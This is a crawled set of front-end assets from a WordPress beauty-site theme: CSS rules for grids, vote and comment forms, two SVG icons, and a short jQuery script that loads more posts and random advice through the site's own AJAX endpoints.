  .kr-ui-popup-auditors-item-head {
    min-height: 80px;
    display: flex;
    display: -webkit-flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    justify-content: center;
  }

  .kr-ui-popup-auditors-item-text {
    padding-left: 0;
  }

  /* EXPERTS */
  .kr-ui-expert-link-img-box {
    position: absolute;
    top: 20px;
    left: 20px;
  }

  .kr-ui-expert-link-text-head {
    min-height: 90px;
    padding-left: 125px;
    -webkit-justify-content: center;
    justify-content: center;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
  }

  .kr-ui-expert-link-text-subtitle {
    margin-top: 10px;
  }
}





.toto_grid_wrap{
  margin: 20px 0px;
  display: flex;
  display: flex;
  flex-wrap: wrap;
}

.toto_grid_wrap .toto_grid_wrap_item{
  width: calc(100% - 10px);
  box-sizing: border-box;
  padding: 5px;
  margin: 5px;
  border: 1px solid #f3f3f3;
  border-radius: 10px;
  zbox-shadow: 0px 0px 25px -16px #c3c3c3;
  position: relative;
  overflow: hidden;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_col_2 .toto_grid_wrap_item {
  width: calc(50% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_3 .toto_grid_wrap_item {
  width: calc(33% - 10px);
  padding: 0px;
  overflow: hidden;
}

.toto_grid_wrap.toto_grid_wrap_col_4 .toto_grid_wrap_item {
  width: calc(25% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_5 .toto_grid_wrap_item {
  width: calc(20% - 10px);
}

.toto_grid_wrap.toto_grid_wrap_col_6 .toto_grid_wrap_item {
  width: calc(16% - 10px);
}



.toto_grid_wrap_title{
  text-align: center;
  font-size: 16px;
  font-weight: bold;
  margin: 10px 0px;
}

.toto_grid_wrap_item_img img{
  width: 100%;
}

.toto_grid_wrap_item_text{
  font-weight: normal;
  font-size: 13px;
  line-height: 150%;
  color: var(--color-text);
  margin: 5px 0px;
  text-align: center;
  padding: 0px 5px;
}

.toto_grid_wrap_item_link{
  margin: 10px 0px;
  text-align: center;
  font-size: 14px;
}

.toto_grid_wrap_item_link a{
  color: var(--color-3);
}

.toto_grid_wrap_item_link a:hover{
  text-decoration: none;
}




.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a{
  background: var(--gradient-1);
  color: var(--color-4);
  display: block;
  padding: 10px 5px;
  text-decoration: none;
  border-radius: 5px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link a:hover,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link a:hover{
  background: var(--gradient-2);
}


.toto_grid_wrap.toto_grid_wrap_tpl_2 .toto_grid_wrap_item_link,
.toto_grid_wrap.toto_grid_wrap_tpl_4 .toto_grid_wrap_item_link{
  margin-bottom: 0px;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img{
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: var(--color-card-mask);
}


.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item{
  color: #fff;
  text-decoration: none;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item_img img{
  width: 100%;
  height: 100%;
  opacity: 0.4;
  object-fit: cover;
}

.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_title,
.toto_grid_wrap.toto_grid_wrap_tpl_5 .toto_grid_wrap_item .toto_grid_wrap_item_text{
  text-align: left;
  padding: 10px;
  color: var(--color-card-text-2);
}


@media (max-width: 900px) {
  .toto_grid_wrap .toto_grid_wrap_item{
    width: calc(50% - 10px) !important;
  }
}

@media (max-width: 660px) {
  /*.toto_grid_wrap .toto_grid_wrap_item{
    width: calc(100% - 10px) !important;
    margin-left: 0px;
    margin-right: 0px;
  }*/
}


#toto_vote_result{
  max-width: 600px;
}


@media (max-width: 660px) {
  #toto_vote_result {
    max-width: calc(100vw - 40px);
  }

  .toto_vote_comment_input{
    margin-bottom: 10px;
  }
}


.toto_vote_sps_title{
  text-align: center;
  font-size: 20px;
  font-weight: bold;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star{
  justify-content: center;
}

.toto_vote_sps_value .kr-ui-header-article-promo-info-star-strong{
  font-size: 40px;
}

.toto_vote_comment_title{
  font-size: 20px;
  font-weight: bold;
  text-align: center;
  margin: 20px;
}

.toto_vote_comment_title span{
  display: block;
  font-size: 17px;
  font-weight: normal;
}


.toto_vote_comment_input,.toto_vote_comment_textare{
  width: 100%;
  height: 45px;
  display: block;
  border: 1px solid #d8d8d8;
  border-radius: 10px;
  padding-left: 20px;
}

.toto_vote_comment_textare{
  height: 150px;
  padding: 20px;
  margin: 10px 0px;
}

.toto_vote_comment_submit_wrap{
  text-align: center;
}

.toto_vote_comment_submit{
  display: inline-block;
  padding: 10px;
  background-image: var(--gradient-2);
  font-weight: 600;
  border-radius: 10px;
}



.toto-comment_post_title_add{
  margin-top: 40px;
  margin-bottom: 20px;
  font-weight: bold;
  font-size: 26px;
  line-height: 32px;
  color: var(--color-title);
}

.toto-comment_form_wrap{
  box-shadow: 0 0 64px 3px rgb(227 226 226 / 40%);
}




.toto_left_side_post_autor{
  text-align: center;
}

.toto_left_side_post_autor .kr-ui-expert-tag{
  margin: 20px 0px;
}

.toto_autors_page_img{
  width: 100%;
  height: auto;
}

.toto_left_post_autor_spec{
  font-size: 16px;
  margin-top: -20px;
  font-weight: 300;
}


.toto_left_side_post_autor .kr-ui-feedback-social-box{
  justify-content: center;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/quote.svg
body_size: 509
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.7" d="M14.0487 18V10.4534C14.0487 6.87578 14.8968 4.26708 16.5929 2.62733C18.326 0.950311 20.8886 0.0745354 24.281 0L25 3.52174C21.0914 3.93168 19.2847 5.7764 19.5796 9.0559H23.0089V18H14.0487ZM0 18V10.4534C0 6.87578 0.848083 4.26708 2.54425 2.62733C4.27729 0.950311 6.83997 0.0745354 10.2323 0L10.9513 3.52174C7.04277 3.93168 5.23599 5.7764 5.53097 9.0559H8.96018V18H0Z" fill="#9C95D7"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/arrow1.svg
body_size: 499
content:
<svg width="49" height="8" viewBox="0 0 49 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M45.1716 0.46447L48.3536 3.64645C48.5488 3.84171 48.5488 4.1583 48.3536 4.35356L45.1716 7.53554C44.9763 7.7308 44.6597 7.7308 44.4645 7.53554C44.2692 7.34028 44.2692 7.02369 44.4645 6.82843L46.7929 4.5H0V3.5H46.7929L44.4645 1.17158C44.2692 0.976315 44.2692 0.659733 44.4645 0.46447C44.6597 0.269208 44.9763 0.269208 45.1716 0.46447Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1768927385
body_size: 1643
content:
(function($) {


    // ajax posts
    if ( $('.fn_get_more_post').length ) {
        $('body').on('click', '.fn_get_more_post:not(.loading)', function() {
            var more = $(this);
            var container = $('.fn_container_post');
            var defaultText = more.html();
            var offset = more.data('offset');
            var items = more.data('count');
            var theme = more.data('theme');
            var max = more.data('max');
            var query = 'offset=' + offset + '&items=' + items;
            if (more.data('category-id')) query = query + '&cat=' + more.data('category-id');
            if (more.data('search')) query = query + '&s=' + more.data('search');
            more.addClass('loading').text( more.data('loading') );
            $.ajax({
                url: theme + '/ajax/_get_post.php?' + query
            }).done(function(html) {
                container.append(html);
                more.data('offset', offset + items).removeClass('loading').html(defaultText);
                //$('html, body').animate({scrollTop: $('div.ajax-items .js-item-scroll-to:last()').offset().top - 30 }, 700);
                if ( more.data('offset') >= max ) more.remove();
            });
        });
    }


    if ( $('.fn_get_advice_rand').length ) {
        $('body').on('click', '.fn_get_advice_rand', function() {
            var theme = $(this).data('theme');
            $.ajax({
                url: theme + '/ajax/_get_advice.php'
            }).done(function(html) {
                $('.fn_content_advice').html(html);

            });

            return false;
        });
    }



})(jQuery);
